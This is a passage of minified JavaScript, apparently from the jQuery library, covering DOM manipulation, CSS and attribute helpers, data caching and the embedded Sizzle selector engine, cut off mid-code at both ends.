E=K[G];if(E.selected){L=b(E).val();if(H){return L}M.push(L)}}return M}return(F.value||"").replace(/\r/g,"")}return j}if(typeof L==="number"){L+=""}return this.each(function(){if(this.nodeType!=1){return}if(b.isArray(L)&&/radio|checkbox/.test(this.type)){this.checked=(b.inArray(this.value,L)>=0||b.inArray(this.name,L)>=0)}else{if(b.nodeName(this,"select")){var N=b.makeArray(L);b("option",this).each(function(){this.selected=(b.inArray(this.value,N)>=0||b.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=L}}})},html:function(E){return E===j?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(b.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var E=(this[0].ownerDocument||this[0]).createDocumentFragment(),G=b.clean(J,(this[0].ownerDocument||this[0]),E),I=E.firstChild;if(I){for(var H=0,F=this.length;H<F;H++){L.call(K(this[H],I),this.length>1||H>0?E.cloneNode(true):E)}}if(G){b.each(G,r)}}return this;function K(N,O){return M&&b.nodeName(N,"table")&&b.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};b.fn.init.prototype=b.fn;function r(E,F){if(F.src){b.ajax({url:F.src,async:false,dataType:"script"})}else{b.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function d(){return +new Date}b.extend=b.fn.extend=function(){var L=arguments[0]||{},I=1,F=arguments.length,E=false,H;if(typeof L==="boolean"){E=L;L=arguments[1]||{};I=2}if(typeof L!=="object"&&!b.isFunction(L)){L={}}if(F==I){L=this;--I}for(;I<F;I++){if((H=arguments[I])!=null){for(var G in H){var J=L[G],K=H[G];if(L===K){continue}if(E&&K&&typeof K==="object"&&!K.nodeType){L[G]=b.extend(E,J||(K.length!=null?[]:{}),K)}else{if(K!==j){L[G]=K}}}}}return L};var o=/z-?index|font-?weight|opacity|zoom|line-?height/i,A=document.defaultView||{},x=Object.prototype.toString;b.extend({noConflict:function(E){g.$=p;if(E){g.jQuery=z}return b},isFunction:function(E){return x.call(E)==="[object Function]"},isArray:function(E){return x.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&b.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var E=document.getElementsByTagName("head")[0]||document.documentElement,F=document.createElement("script");F.type="text/javascript";if(b.support.scriptEval){F.appendChild(document.createTextNode(G))}else{F.text=G}E.insertBefore(F,E.firstChild);E.removeChild(F)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(I,K,G){var F,H=0,E=I.length;if(G){if(E===j){for(F in I){if(K.apply(I[F],G)===false){break}}}else{for(;H<E;){if(K.apply(I[H++],G)===false){break}}}}else{if(E===j){for(F in I){if(K.call(I[F],F,I[F])===false){break}}}else{for(var J=I[0];H<E&&K.call(J,H,J)!==false;J=I[++H]){}}}return I},prop:function(H,I,G,F,E){if(b.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!o.test(E)?I+"px":I},className:{add:function(E,F){b.each((F||"").split(/\s+/),function(H,G){if(E.nodeType==1&&!b.className.has(E.className,G)){E.className+=(E.className?" ":"")+G}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==j?b.grep(E.className.split(/\s+/),function(G){return !b.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&b.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}b.each(K,function(){if(!E){L-=parseFloat(b.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(b.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(b.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{b.swap(H,G,I)}return Math.max(0,Math.round(L))}return b.curCSS(H,F,J)},curCSS:function(I,E,G){var L,F=I.style;if(E=="opacity"&&!b.support.opacity){L=b.attr(F,"opacity");return L==""?"1":L}if(E.match(/float/i)){E=w}if(!G&&F&&F[E]){L=F[E]}else{if(A.getComputedStyle){if(E.match(/float/i)){E="float"}E=E.replace(/([A-Z])/g,"-$1").toLowerCase();var M=A.getComputedStyle(I,null);if(M){L=M.getPropertyValue(E)}if(E=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var K=E.replace(/\-(\w)/g,function(O,N){return N.toUpperCase()});L=I.currentStyle[E]||I.currentStyle[K];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var J=F.left,H=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;F.left=L||0;L=F.pixelLeft+"px";F.left=J;I.runtimeStyle.left=H}}}}return L},clean:function(F,K,J){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!J&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");b.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!b.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!b.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(b.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!b.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=b.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=b.merge(G,S)}});if(J){for(var I=0;G[I];I++){if(b.nodeName(G[I],"script")&&(!G[I].type||G[I].type.toLowerCase()==="text/javascript")){E.push(G[I].parentNode?G[I].parentNode.removeChild(G[I]):G[I])}else{if(G[I].nodeType===1){G.splice.apply(G,[I+1,0].concat(b.makeArray(G[I].getElementsByTagName("script"))))}J.appendChild(G[I])}}return E}return G},attr:function(J,H,K){if(!J||J.nodeType==3||J.nodeType==8){return j}var G=!b.isXMLDoc(J),L=K!==j;H=G&&b.props[H]||H;if(J.tagName){var I=/href|src|style/.test(H);if(H=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(H in J&&G&&!I){if(L){if(H=="type"&&b.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[H]=K}if(b.nodeName(J,"form")&&J.getAttributeNode(H)){return J.getAttributeNode(H).nodeValue}if(H=="tabIndex"){var F=J.getAttributeNode("tabIndex");return F&&F.specified?F.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:j}return J[H]}if(!b.support.style&&G&&H=="style"){return b.attr(J.style,"cssText",K)}if(L){J.setAttribute(H,""+K)}var E=!b.support.hrefNormalized&&G&&I?J.getAttribute(H,2):J.getAttribute(H);return E===null?j:E}if(!b.support.opacity&&H=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}H=H.replace(/-([a-z])/ig,function(N,M){return M.toUpperCase()});if(L){J[H]=K}return J[H]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||b.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var F=0,E=H.length;F<E;F++){if(H[F]===G){return F}}return -1},merge:function(H,F){var E=0,G,I=H.length;if(!b.support.getAll){while((G=F[E++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=F[E++])!=null){H[I++]=G}}return H},unique:function(K){var G=[],F={};try{for(var H=0,E=K.length;H<E;H++){var J=b.data(K[H]);if(!F[J]){F[J]=true;G.push(K[H])}}}catch(I){G=K}return G},grep:function(G,J,E){var H=[];for(var I=0,F=G.length;I<F;I++){if(!E!=!J(G[I],I)){H.push(G[I])}}return H},map:function(F,J){var G=[];for(var H=0,E=F.length;H<E;H++){var I=J(F[H],H);if(I!=null){G[G.length]=I}}return G.concat.apply([],G)}});var C=navigator.userAgent.toLowerCase();b.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};b.each({parent:function(E){return E.parentNode},parents:function(E){return b.dir(E,"parentNode")},next:function(E){return b.nth(E,2,"nextSibling")},prev:function(E){return b.nth(E,2,"previousSibling")},nextAll:function(E){return b.dir(E,"nextSibling")},prevAll:function(E){return b.dir(E,"previousSibling")},siblings:function(E){return b.sibling(E.parentNode.firstChild,E)},children:function(E){return b.sibling(E.firstChild)},contents:function(E){return b.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:b.makeArray(E.childNodes)}},function(E,F){b.fn[E]=function(G){var H=b.map(this,F);if(G&&typeof G=="string"){H=b.multiFilter(G,H)}return this.pushStack(b.unique(H),E,G)}});b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){b.fn[E]=function(H){var K=[],G=b(H);for(var L=0,I=G.length;L<I;L++){var J=(L>0?this.clone(true):this).get();b.fn[F].apply(b(G[L]),J);K=K.concat(J)}return this.pushStack(K,E,H)}});b.each({removeAttr:function(E){b.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){b.className.add(this,E)},removeClass:function(E){b.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!b.className.has(this,F)}b.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||b.filter(E,[this]).length){b("*",this).add([this]).each(function(){b.event.remove(this);b.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){b(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){b.fn[E]=function(){return this.each(F,arguments)}});function l(E,F){return E[0]&&parseInt(b.curCSS(E[0],F,true),10)||0}var i="jQuery"+d(),v=0,B={};b.extend({cache:{},data:function(F,E,G){F=F==g?B:F;var H=F[i];if(!H){H=F[i]=++v}if(E&&!b.cache[H]){b.cache[H]={}}if(G!==j){b.cache[H][E]=G}return E?b.cache[H][E]:H},removeData:function(F,E){F=F==g?B:F;var H=F[i];if(E){if(b.cache[H]){delete b.cache[H][E];E="";for(E in b.cache[H]){break}if(!E){b.removeData(F)}}}else{try{delete F[i]}catch(G){if(F.removeAttribute){F.removeAttribute(i)}}delete b.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=b.data(F,E);if(!G||b.isArray(H)){G=b.data(F,E,b.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=b.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==j){F.call(H)}}});b.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===j){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===j&&this.length){F=b.data(this[0],E)}return F===j&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){b.data(this,E,G)})}},removeData:function(E){return this.each(function(){b.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===j){return b.queue(this[0],E)}return this.each(function(){var G=b.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){b.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,I=0,L=Object.prototype.toString;var N=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&G.exec(Y)){if(Z.length===2&&F.relative[Z[0]]){af=H(Z[0]+Z[1],U)}else{af=F.relative[Z[0]]?[U]:N(Z.shift(),U);while(Z.length){Y=Z.shift();if(F.relative[Y]){Y+=Z.shift()}af=H(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:N.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=N.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!F.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}F.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(L.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&J(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){N(V,U,ab,ac);if(K){hasDuplicate=false;ab.sort(K);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};N.matches=function(T,U){return N(T,null,null,U)};N.find=function(Z,T,ab){var aa,X;if(!Z){return[]}for(var W=0,V=F.order.length;W<V;W++){var Y=F.order[W],X;if((X=F.match[Y].exec(Z))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");aa=F.find[Y](X,T,ab);if(aa!=null){Z=Z.replace(F.match[Y],"");break}}}}if(!aa){aa=T.getElementsByTagName("*")}return{set:aa,expr:Z}};N.filter=function(ad,ae,ah,U){var T=ad,ac=[],Y=ae,W,aa,X=ae&&ae[0]&&Q(ae[0]);while(ad&&ae.length){for(var ab in F.filter){if((W=F.match[ab].exec(ad))!=null){var Z=F.filter[ab],ai,ag;aa=false;if(Y==ac){ac=[]}if(F.preFilter[ab]){W=F.preFilter[ab](W,Y,ah,ac,U,X);if(!W){aa=ai=true}else{if(W===true){continue}}}if(W){for(var V=0;(ag=Y[V])!=null;V++){if(ag){ai=Z(ag,W,V,Y);var af=U^!!ai;if(ah&&ai!=null){if(af){aa=true}else{Y[V]=false}}else{if(af){ac.push(ag);aa=true}}}}}if(ai!==j){if(!ah){Y=ac}ad=ad.replace(F.match[ab],"");if(!aa){return[]}break}}}if(ad==T){if(aa==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}T=ad}return Y};var F=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,ab){var U=typeof T==="string",Z=U&&!/\W/.test(T),Y=U&&!Z;if(Z&&!ab){T=T.toUpperCase()}for(var X=0,W=aa.length,V;X<W;X++){if((V=aa[X])){while((V=V.previousSibling)&&V.nodeType!==1){}aa[X]=Y||V&&V.nodeName===T?V||false:V===T}}if(Y){N.filter(T,aa,true)}},">":function(Z,W,aa){var V=typeof W==="string";if(V&&!/\W/.test(W)){W=aa?W:W.toUpperCase();for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){var U=Y.parentNode;Z[X]=U.nodeName===W?U:false}}}else{for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){Z[X]=V?Y.parentNode:Y.parentNode===W}}if(V){N.filter(W,Z,true)}}},"":function(W,U,Y){var V=I++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=I++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(V,T,U,Z,Y,aa){V=" "+V[1].replace(/\\/g,"")+" ";if(aa){return V}for(var W=0,X;(X=T[W])!=null;W++){if(X){if(Y^(X.className&&(" "+X.className+" ").indexOf(V)>=0)){if(!U){Z.push(X)}}else{if(U){T[W]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=I++;return T},ATTR:function(W,T,U,Y,X,Z){var V=W[1].replace(/\\/g,"");if(!Z&&F.attrMap[V]){W[1]=F.attrMap[V]}if(W[2]==="~="){W[4]=" "+W[4]+" "}return W},PSEUDO:function(W,T,U,Y,X){if(W[1]==="not"){if(W[3].match(R).length>1||/^\w/.test(W[3])){W[3]=N(W[3],null,null,T)}else{var V=N.filter(W[3],T,U,true^X);if(!U){Y.push.apply(Y,V)}return false}}else{if(F.match.POS.test(W[0])||F.match.CHILD.test(W[0])){return true}}return W},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!N(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,W,X,aa){var V=W[1],U=F.filters[V];if(U){return U(Z,X,W,aa)}else{if(V==="contains"){return(Z.textContent||Z.innerText||"").indexOf(W[3])>=0}else{if(V==="not"){var Y=W[3];for(var X=0,T=Y.length;X<T;X++){if(Y[X]===Z){return false}}return true}}}},CHILD:function(U,V){var Z=V[1],T=U;switch(Z){case"only":case"first":while(T=T.previousSibling){if(T.nodeType===1){return false}}if(Z=="first"){return true}T=U;case"last":while(T=T.nextSibling){if(T.nodeType===1){return false}}return true;case"nth":var W=V[2],ab=V[3];if(W==1&&ab==0){return true}var Y=V[0],ac=U.parentNode;if(ac&&(ac.sizcache!==Y||!U.nodeIndex)){var X=0;for(T=ac.firstChild;T;T=T.nextSibling){if(T.nodeType===1){T.nodeIndex=++X}}ac.sizcache=Y}var aa=U.nodeIndex-ab;if(W==0){return aa==0}else{return(aa%W==0&&aa/W>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(X,V){var U=V[1],Z=F.attrHandle[U]?F.attrHandle[U](X):X[U]!=null?X[U]:X.getAttribute(U),Y=Z+"",W=V[2],T=V[4];return Z==null?W==="!=":W==="="?Y===T:W==="*="?Y.indexOf(T)>=0:W==="~="?(" "+Y+" ").indexOf(T)>=0:!T?Y&&Z!==false:W==="!="?Y!=T:W==="^="?Y.indexOf(T)===0:W==="$="?Y.substr(Y.length-T.length)===T:W==="|="?Y===T||Y.substr(0,T.length+1)===T+"-":false},POS:function(X,V,W,Y){var U=V[2],T=F.setFilters[U];if(T){return T(X,W,V,Y)}}}};var G=F.match.POS;for(var O in F.match){F.match[O]=RegExp(F.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(M){E=function(X,W){var U=W||[];if(L.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var K;if(document.documentElement.compareDocumentPosition){K=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){K=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){K=function(U,T){var W=U.ownerDocument.createRange(),X=T.ownerDocument.createRange();W.setStart(U,0);W.setEnd(U,0);X.setStart(T,0);X.setEnd(T,0);var V=W.compareBoundaryPoints(Range.START_TO_END,X);if(V===0){hasDuplicate=true}return V}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){F.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:j:[]}};F.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){F.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){F.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=N,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}N=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};N.find=T.find;N.filter=T.filter;N.selectors=T.selectors;N.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}F.order.splice(1,0,"CLASS");F.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1&&!ad){T.sizcache=Y;T.sizset=W}if(T.nodeName===ab){X=T;break}T=T[U]}ac[W]=X}}}function S(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1){if(!ad){T.sizcache=Y;T.sizset=W}if(typeof ab!=="string"){if(T===ab){X=true;break}}else{if(N.filter(ab,[T]).length>0){X=T;break}}}T=T[U]}ac[W]=X}}}var J=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var H=function(T,Z){var aa=[],W="",X,V=Z.nodeType?[Z]:Z;while((X=F.match.PSEUDO.exec(T))){W+=X[0];T=T.replace(F.match.PSEUDO,"")}T=F.relative[T]?T+"*":T;for(var Y=0,U=V.length;Y<U;Y++){N(T,V[Y],aa)}return N.filter(W,aa)};b.find=N;b.filter=N.filter;b.expr=N.selectors;b.expr[":"]=b.expr.filters;N.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};N.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};N.selectors.filters.animated=function(T){return b.grep(b.timers,function(U){return T===U.elem}).length};b.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return N.matches(V,T)};b.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};b.nth=function(X,W,U,V){W=W||1;var T=0;for(;X;X=X[U]){if(X.nodeType==1&&++T==W){break}}return X};b.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;g.Sizzle=N})();b.event={add:function(J,G,I,K){if(J.nodeType==3||J.nodeType==8){return}if(J.setInterval&&J!=g){J=g}if(!I.guid){I.guid=this.guid++}if(K!==j){var H=I;I=this.proxy(H);I.data=K}var F=b.data(J,"events")||b.data(J,"events",{}),E=b.data(J,"handle")||b.data(J,"handle",function(){return typeof b!=="undefined"&&!b.event.triggered?b.event.handle.apply(arguments.callee.elem,arguments):j});E.elem=J;b.each(G.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();I.type=O.slice().sort().join(".");var 